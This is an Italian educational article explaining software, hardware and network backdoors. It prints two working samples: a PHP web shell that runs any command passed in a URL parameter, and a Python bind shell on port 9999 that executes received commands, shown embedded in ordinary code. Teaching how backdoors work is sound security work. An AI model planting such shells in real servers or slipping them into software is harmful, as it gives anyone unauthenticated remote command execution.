Una backdoor è un metodo segreto per ottenere accesso a un sistema, un’applicazione o una rete, bypassando le normali misure di sicurezza. Le backdoor possono essere installate da sviluppatori con intenzioni maligne, da cybercriminali o persino da attori statali per mantenere l’accesso ai sistemi compromessi.

Esempi pratici di backdoor

- Backdoor su un server web:

- Un attaccante compromette un server web e carica uno script PHP che gli consente di eseguire comandi arbitrari sul server.

- Backdoor in un’applicazione:

- Un’applicazione scaricata da una fonte non affidabile contiene codice nascosto che permette a un attaccante di controllare il computer dell’utente.









- Backdoor hardware:

- Chip o componenti di un dispositivo che contengono codice nascosto che può essere attivato per fornire accesso remoto o per compromettere la sicurezza del dispositivo.

- Backdoor in software di rete:

- Un software di gestione della rete che include una funzione nascosta per accedere a tutti i dispositivi gestiti da quel software.

- Trojan horse:

- Un programma apparentemente innocuo che contiene una backdoor nascosta che si attiva dopo l’installazione.

Creare una backdoor in PHP

Attenzione: Questo esempio è solo a scopo educativo per comprendere come funzionano le backdoor. Non deve essere utilizzato per scopi illegali o non etici.

Un semplice script PHP che funge da backdoor potrebbe essere così:

<?php

if(isset($_GET[‘cmd’])) {

system($_GET[‘cmd’]);

}

?>

Questo script prende un comando passato via URL e lo esegue sul server. Ad esempio, http://example.com/backdoor.php?cmd=ls eseguirà il comando ls sul server. Chiaro che, in questa veste del tutto ipotetica, chiunque può eseguire comandi mediante la manipolazione di un URL, e senza essere nemmeno autenticato!

Creare una backdoor in Python

Analogamente, un semplice script Python che funge da backdoor potrebbe essere:

import socket

import subprocess

def backdoor_example():

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)

s.bind(('0.0.0.0', 9999))

s.listen(1)

conn, addr = s.accept()

while True:

cmd = conn.recv(1024)

if cmd:

proc = subprocess.Popen(cmd, shell=True, stdout=subprocess.PIPE, stderr=subprocess.PIPE, stdin=subprocess.PIPE)

output = proc.stdout.read() + proc.stderr.read()

conn.send(output)

conn.close()

if __name__ == "__main__":

# .....

# .....

# .....

# da qualche parte nel codice:

backdoor_example()

# .....

# .....

# .....

Questo script apre una porta (9999) e ascolta i comandi inviati a quella porta, eseguendoli e inviando indietro l’output. Può essere chiaramente usata sia a scopo benefico che per usi malevoli.

Avviso

Implementare o utilizzare backdoor può essere illegale e non etico. Questi esempi sono forniti esclusivamente per scopi educativi per comprendere la natura e i rischi associati alle backdoor. È importante utilizzare le proprie competenze tecniche in modo responsabile e legale. Se scopri una backdoor o sospetti la presenza di una backdoor nel tuo sistema, segnala immediatamente l’incidente alle autorità competenti e ai responsabili della sicurezza informatica.